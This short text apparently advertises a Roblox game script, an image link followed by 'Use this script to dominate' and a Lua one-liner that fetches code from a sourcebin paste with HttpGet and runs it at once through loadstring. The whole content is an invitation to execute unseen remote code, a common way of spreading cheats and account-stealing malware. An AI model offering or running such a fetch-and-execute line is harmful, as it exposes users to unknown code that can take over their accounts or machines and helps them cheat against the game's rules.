 Use this script to dominate: loadstring(game:HttpGet("https://cdn.sourceb.in/bins/8uvZlDEdia/0"))()